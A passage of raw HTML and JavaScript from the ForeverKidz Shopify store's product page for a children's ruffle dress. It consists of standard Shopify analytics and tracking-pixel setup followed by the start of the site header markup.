provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33166491788,storefrontBaseUrl: "https://www.foreverkidz.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"890798338","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"857211138","configuration":"{\"pixel_id\":\"1631915363726959\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"498434306","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RZG50BWNWX\\\",\\\"AW-593297394\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RZG50BWNWX\\\",\\\"AW-593297394\\\/YLD7CKKD__IBEPL_85oC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RZG50BWNWX\\\",\\\"AW-593297394\\\/tBiJCJ-D__IBEPL_85oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RZG50BWNWX\\\",\\\"AW-593297394\\\/vZgfCJmD__IBEPL_85oC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RZG50BWNWX\\\",\\\"AW-593297394\\\/aqRxCJaD__IBEPL_85oC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RZG50BWNWX\\\",\\\"AW-593297394\\\/1PC4CJOD__IBEPL_85oC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RZG50BWNWX\\\",\\\"AW-593297394\\\/prLzCKWD__IBEPL_85oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RZG50BWNWX\\\",\\\"AW-593297394\\\/UDtuCJyD__IBEPL_85oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"45580546","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Lively27Aug24"},{"id":"100139266","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ForeverKidz","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"foreverkidz1.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.foreverkidz.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Sea Sway Ruffle Dress","vendor":"ForeverKidz","id":"8358600114434","untranslatedTitle":"Sea Sway Ruffle Dress","url":"\/products\/sea-sway-ruffle-dress","type":"sale999"},"id":"44322040480002","image":{"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621"},"sku":"FOR0009908","title":"1-2yrs \/ Sea Green \/ Dress","untranslatedTitle":"1-2yrs \/ Sea Green \/ Dress"},{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Sea Sway Ruffle Dress","vendor":"ForeverKidz","id":"8358600114434","untranslatedTitle":"Sea Sway Ruffle Dress","url":"\/products\/sea-sway-ruffle-dress","type":"sale999"},"id":"44322040512770","image":{"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621"},"sku":"FOR0009909","title":"2-3yrs \/ Sea Green \/ Dress","untranslatedTitle":"2-3yrs \/ Sea Green \/ Dress"},{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Sea Sway Ruffle Dress","vendor":"ForeverKidz","id":"8358600114434","untranslatedTitle":"Sea Sway Ruffle Dress","url":"\/products\/sea-sway-ruffle-dress","type":"sale999"},"id":"44322040545538","image":{"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621"},"sku":"FOR0009910","title":"3-4yrs \/ Sea Green \/ Dress","untranslatedTitle":"3-4yrs \/ Sea Green \/ Dress"},{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Sea Sway Ruffle Dress","vendor":"ForeverKidz","id":"8358600114434","untranslatedTitle":"Sea Sway Ruffle Dress","url":"\/products\/sea-sway-ruffle-dress","type":"sale999"},"id":"44322040578306","image":{"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621"},"sku":"FOR0009911","title":"4-5yrs \/ Sea Green \/ Dress","untranslatedTitle":"4-5yrs \/ Sea Green \/ Dress"},{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Sea Sway Ruffle Dress","vendor":"ForeverKidz","id":"8358600114434","untranslatedTitle":"Sea Sway Ruffle Dress","url":"\/products\/sea-sway-ruffle-dress","type":"sale999"},"id":"44322040611074","image":{"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621"},"sku":"FOR0009912","title":"5-6yrs \/ Sea Green \/ Dress","untranslatedTitle":"5-6yrs \/ Sea Green \/ Dress"},{"price":{"amount":999.0,"currencyCode":"INR"},"product":{"title":"Sea Sway Ruffle Dress","vendor":"ForeverKidz","id":"8358600114434","untranslatedTitle":"Sea Sway Ruffle Dress","url":"\/products\/sea-sway-ruffle-dress","type":"sale999"},"id":"44322040643842","image":{"src":"\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621"},"sku":"FOR0009913","title":"6-7yrs \/ Sea Green \/ Dress","untranslatedTitle":"6-7yrs \/ Sea Green \/ Dress"}],"purchasingCompany":null},},"https://www.foreverkidz.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"33166491788","storefrontBaseUrl":"https:\/\/www.foreverkidz.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":999.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Sea Sway Ruffle Dress\",\"vendor\":\"ForeverKidz\",\"id\":\"8358600114434\",\"untranslatedTitle\":\"Sea Sway Ruffle Dress\",\"url\":\"\/products\/sea-sway-ruffle-dress\",\"type\":\"sale999\"},\"id\":\"44322040480002\",\"image\":{\"src\":\"\/\/www.foreverkidz.in\/cdn\/shop\/files\/Task-9517464-1-4-4K.png?v=1713613621\"},\"sku\":\"FOR0009908\",\"title\":\"1-2yrs \/ Sea Green \/ Dress\",\"untranslatedTitle\":\"1-2yrs \/ Sea Green \/ Dress\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8358600114434,"gid":"gid:\/\/shopify\/Product\/8358600114434","vendor":"ForeverKidz","type":"sale999","handle":"sea-sway-ruffle-dress","variants":[{"id":44322040480002,"price":99900,"name":"Sea Sway Ruffle Dress - 1-2yrs \/ Sea Green \/ Dress","public_title":"1-2yrs \/ Sea Green \/ Dress","sku":"FOR0009908"},{"id":44322040512770,"price":99900,"name":"Sea Sway Ruffle Dress - 2-3yrs \/ Sea Green \/ Dress","public_title":"2-3yrs \/ Sea Green \/ Dress","sku":"FOR0009909"},{"id":44322040545538,"price":99900,"name":"Sea Sway Ruffle Dress - 3-4yrs \/ Sea Green \/ Dress","public_title":"3-4yrs \/ Sea Green \/ Dress","sku":"FOR0009910"},{"id":44322040578306,"price":99900,"name":"Sea Sway Ruffle Dress - 4-5yrs \/ Sea Green \/ Dress","public_title":"4-5yrs \/ Sea Green \/ Dress","sku":"FOR0009911"},{"id":44322040611074,"price":99900,"name":"Sea Sway Ruffle Dress - 5-6yrs \/ Sea Green \/ Dress","public_title":"5-6yrs \/ Sea Green \/ Dress","sku":"FOR0009912"},{"id":44322040643842,"price":99900,"name":"Sea Sway Ruffle Dress - 6-7yrs \/ Sea Green \/ Dress","public_title":"6-7yrs \/ Sea Green \/ Dress","sku":"FOR0009913"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8358600114434,"requestId":"f2e7b2db-65c9-45d9-a2e0-d1172d22f47c-1769001669"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33166491788,
      theme_id: 154502660354,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.foreverkidz.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.foreverkidz.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.foreverkidz.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33166491788,"isMerchantRequest":null,"themeId":154502660354,"themeCityHash":"4698441303181826117","contentLanguage":"en","currency":"INR","eventMetadataId":"b57b01bd-fdb1-4069-88e2-a236f6fec64e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8358600114434,"requestId":"f2e7b2db-65c9-45d9-a2e0-d1172d22f47c-1769001669","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":44322040480002,"productId":8358600114434,"productGid":"gid:\/\/shopify\/Product\/8358600114434","name":"Sea Sway Ruffle Dress - 1-2yrs \/ Sea Green \/ Dress","price":"999.00","sku":"FOR0009908","brand":"ForeverKidz","variant":"1-2yrs \/ Sea Green \/ Dress","category":"sale999","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":44322040480002,"productId":8358600114434,"productGid":"gid:\/\/shopify\/Product\/8358600114434","name":"Sea Sway Ruffle Dress - 1-2yrs \/ Sea Green \/ Dress","price":"999.00","sku":"FOR0009908","brand":"ForeverKidz","variant":"1-2yrs \/ Sea Green \/ Dress","category":"sale999","nonInteraction":true,"remote":false,"referer":"https:\/\/www.foreverkidz.in\/products\/sea-sway-ruffle-dress"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.foreverkidz.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.foreverkidz.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="33166491788"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="154502660354"
  data-theme-name="Broadcast"
  data-theme-version="5.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.foreverkidz.in/api/collect"
></script>
</head>
  


  
<body id="sea-sway-ruffle-dress" class="template-product grid-classic aos-initialized has-line-design" data-animations="true"><a class="in-page-link visually-hidden skip-link" data-skip-content href="#MainContent">Skip to content</a>

  <div class="container" data-site-container>
    <div class="header-sections">
      <!-- BEGIN sections: group-header -->
<div id="shopify-section-sections--20325436883202__announcement" class="shopify-section shopify-section-group-group-header page-announcement"><style data-shopify>:root {
      
    --ANNOUNCEMENT-HEIGHT-DESKTOP: max(calc(var(--font-2) * var(--FONT-ADJUST-BODY) * var(--line-height-normal)), 36px);
    --ANNOUNCEMENT-HEIGHT-MOBILE: max(calc(var(--font-2) * var(--FONT-ADJUST-BODY) * var(--line-height-normal)), 36px);
    }</style><div id="Announcement--sections--20325436883202__announcement"
  class="announcement__wrapper announcement__wrapper--top"
  data-announcement-wrapper
  data-section-id="sections--20325436883202__announcement"
  data-section-type="announcement"
  style="--PT: 0px;
  --PB: 0px;

  --ticker-direction: ticker-rtl;--bg: #d2a778;
    --bg-transparent: rgba(210, 167, 120, 0);--text: #ffffff;
    --link: #ffffff;
    --link-hover: #ffffff;--text-size: var(--font-2);
  --text-align: center;
  --justify-content: center;"><div class="announcement__bar announcement__bar--error section-padding">
      <div class="announcement__message">
        <div class="announcement__text body-size-2">
          <div class="announcement__main">This site has limited support for your browser. We recommend switching to Edge, Chrome, Safari, or Firefox.</div>
        </div>
      </div>
    </div><announcement-bar class="announcement__bar-outer section-padding"
        style="--padding-scrolling: 10px;"><div class="announcement__bar-holder announcement__bar-holder--marquee">
            <div class="announcement__bar"><ticker-bar autoplay speed="1.63">
                <div data-ticker-frame class="announcement__message">
                  <div data-ticker-scale class="announcement__scale ticker--unloaded">
                    <div data-ticker-text class="announcement__text">
                      <div class="announcement__slide" style="" >
          <div class="body-size-2"><p>LAST CHANCE SALE <span class="announcement__divider"></span> Unlock upto 40% OFF <span class="announcement__divider"></span> Use Code: REPUBLIC</p>
</div>
        </div>
                    </div>
                  </div>
                </div>
              </ticker-bar>
            </div>
          </div></announcement-bar></div>
</div><div id="shopify-section-sections--20325436883202__header" class="shopify-section shopify-section-group-group-header page-header"><style data-shopify>:root {
    --HEADER-HEIGHT: 139.5px;
    --HEADER-HEIGHT-MEDIUM: 86.5px;
    --HEADER-HEIGHT-MOBILE: 60.0px;

    
--icon-add-cart: var(--ICON-ADD-BAG);}

  .theme__header {
    --PT: 15px;
    --PB: 15px;

    
      --border-opacity: 0.5;
    
  }.header__logo__link {
      --logo-padding: 29.76190476190476%;
      --logo-width-desktop: 210px;
      --logo-width-mobile: 130px;
    }.main-content > .shopify-section:first-of-type .backdrop--linear:before { display: none; }@media(min-width:991px){
     .header__desktop {
        overflow: auto!important;
        max-height: 100%!important;
        opacity: 1!important;
        visibility: visible!important;
        pointer-events: all!important;
    }
    .header__mobile {
        display: none!important;
    }
    nav.header__menu {
        flex-wrap: wrap;
        justify-content: center;
    }
    .header__dropdown{
      z-index: 99;
      top: unset;
    }
    .theme__header.has-border::before{
      z-index: 5!important;
    }
  }</style><div class="header__wrapper"
  data-header-wrapper
  
  data-header-sticky
  data-header-style="logo_above"
  data-section-id="sections--20325436883202__header"
  data-section-type="header"
  style="--highlight: #d02e2e;">

  <header class="theme__header has-border" role="banner" data-header-height data-aos="fade"><div class="section-padding">
      <div class="header__mobile">
        <div class="header__mobile__left">
    <div class="header__mobile__button">
      <button class="header__mobile__hamburger caps"
        data-drawer-toggle="hamburger"
        aria-label="Show menu"
        aria-haspopup="true"
        aria-expanded="false"
        aria-controls="header-menu"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-menu" viewBox="0 0 24 24"><path d="M3 5h18M3 12h18M3 19h18" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></button>     
    </div><div class="header__mobile__button caps">
        <header-search-popdown>
          <details>
            <summary class="navlink navlink--search" aria-haspopup="dialog" title="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Search</span>
            </summary><div class="search-popdown" aria-label="Search" data-popdown>
  <div class="wrapper">
    <div class="search-popdown__main"><predictive-search><form class="search-form"
          action="/search"
          method="get"
          role="search">
          <input name="options[prefix]" type="hidden" value="last">

          <button class="search-popdown__submit" type="submit" aria-label="Search"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 24 24"><g stroke="currentColor"><path d="M10.85 2c2.444 0 4.657.99 6.258 2.592A8.85 8.85 0 1 1 10.85 2ZM17.122 17.122 22 22"/></g></svg></button>

          <div class="input-holder">
            <label for="SearchInput--mobile" class="visually-hidden">Search</label>
            <input type="search"
              id="SearchInput--mobile"
              data-predictive-search-input="search-popdown-results"
              name="q"
              value=""
              placeholder="Search"
              role="combobox"
              aria-label="Search our store"
              aria-owns="predictive-search-results"
              aria-controls="predictive-search-results"
              aria-expanded="false"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">

            <button type="reset" class="search-reset hidden" aria-label="Reset">Clear</button>
          </div><div class="predictive-search" tabindex="-1" data-predictive-search-results data-scroll-lock-scrollable>
              <div class="predictive-search__loading-state">
                <div class="predictive-search__loader loader"><div class="loader-indeterminate"></div></div>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true" data-predictive-search-status></span></form></predictive-search><div class="search-popdown__close">
        <button type="button" class="search-popdown__close__button" title="Close" data-popdown-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>
    </div>
  </div>
</div>
<span class="underlay" data-popdown-underlay></span>
          </details>
        </header-search-popdown>
      </div></div>

  <div class="header__logo header__logo--image">
    <a class="header__logo__link" href="/" data-logo-link><figure class="logo__img logo__img--color image-wrapper lazy-image is-loading" style="--aspect-ratio: 3.36;"><img src="//www.foreverkidz.in/cdn/shop/files/Brand_Logo.png?crop=center&amp;height=125&amp;v=1749717606&amp;width=420" alt="ForeverKidz" width="420" height="125" loading="eager" srcset="//www.foreverkidz.in/cdn/shop/files/Brand_Logo.png?v=1749717606&amp;width=210 210w, //www.foreverkidz.in/cdn/shop/files/Brand_Logo.png?v=1749717606&amp;width=315 315w, //www.foreverkidz.in/cdn/shop/files/Brand_Logo.png?v=1749717606&amp;width=420 420w, //www.foreverkidz.in/cdn/shop/files/Brand_Logo.png?v=1749717606&amp;width=130 130w, //www.foreverkidz.in/cdn/shop/files/Brand_Logo.png?v=1749717606&amp;width=195 195w, //www.foreverkidz.in/cdn/shop/files/Brand_Logo.png?v=1749717606&amp;width=260 260w, //www.foreverkidz.in/cdn/shop/files/Brand_Logo.png?v=1749717606&amp;width=840 840w" sizes="(min-width: 750px) 210px, (min-width: 260px) 130px, calc((100vw - 64px) * 0.5)" fetchpriority="high" class=" is-loading ">
</figure>
</a>


  </div>

  <div class="header__mobile__right caps">
    
<div class="header__mobile__button">
                    <div class="track-order">
          <a href="https://forever-kidz.shiprocket.co/" target="_blank">
            <img class="header-right-track-order-desktop ls-is-cached lazyloaded" src="https://cdn.shopify.com/s/files/1/0331/6649/1788/files/track_order_1.png?v=1758789817" width="32px" height="32px" alt=" Track Order" loading="lazy">
          	</a>
        </div>
      </div>
      
      <div class="header__mobile__button">
        <a href="/account" class="navlink"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-profile-circled" viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10 10-4.477 10-10S17.523 2 12 2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M4.271 18.346S6.5 15.5 12 15.5s7.73 2.846 7.73 2.846M12 12a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Account</span>
        </a>
      </div><div class="header__mobile__button">
      <a href="/cart" class="navlink navlink--cart navlink--cart--icon" data-cart-toggle>
        <div class="navlink__cart__content">
    <span class="visually-hidden">Cart</span>

    <span class="header__cart__status__holder">
      <cart-count class="header__cart__status" data-status-separator=": " data-cart-count="0" data-limit="10">
        0
      </cart-count><!-- /snippets/social-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 24 24"><path d="m19.26 9.696 1.385 9A2 2 0 0 1 18.67 21H5.33a2 2 0 0 1-1.977-2.304l1.385-9A2 2 0 0 1 6.716 8h10.568a2 2 0 0 1 1.977 1.696zM14 5a2 2 0 1 0-4 0" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
  </div>
      </a>
    </div>
  </div>
      </div>

      <div class="header__desktop" data-header-desktop><div class="header__desktop__upper" data-takes-space-wrapper>
              <div data-child-takes-space class="header__desktop__bar__l">
                

<ul class="socials socials--thin"
  ><li>
    <a href="https://www.instagram.com/foreverkidz_official/" title="ForeverKidz on Instagram" rel="noopener" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 24 24"><path d="M12 16a4 4 0 1 0 0-8 4 4 0 0 0 0 8z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5z" stroke="#000"/><path d="m17.5 6.51.01-.011" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="icon-fallback-text">Instagram</span>
    </a>
  </li><li>
    <a href="https://www.facebook.com/foreverkidzclothing" title="ForeverKidz on Facebook" rel="noopener" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 24 24"><path d="M17 2h-3a5 5 0 0 0-5 5v3H6v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3V2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="icon-fallback-text">Facebook</span>
    </a>
  </li><li>
